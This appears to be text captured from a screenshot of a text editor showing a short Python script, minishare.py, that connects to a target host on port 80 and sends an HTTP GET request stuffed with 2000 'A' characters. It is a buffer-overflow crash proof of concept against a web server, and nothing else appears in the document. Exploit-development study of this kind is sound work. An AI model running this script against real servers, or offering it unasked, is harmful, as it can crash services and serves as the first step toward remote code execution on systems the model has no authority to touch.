 minishare.py - KWrite
File Edit View Tools Settings Help
New Open Save Save As Close Undo
#! /usr/bin/python
import socket, sys
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((sys.argv[1], 80))
buffer = "GET"
buffer += "A"*2000
buffer += " HTTP/1.1\r\n\r\n"
sock.send(buffer)
sock.close()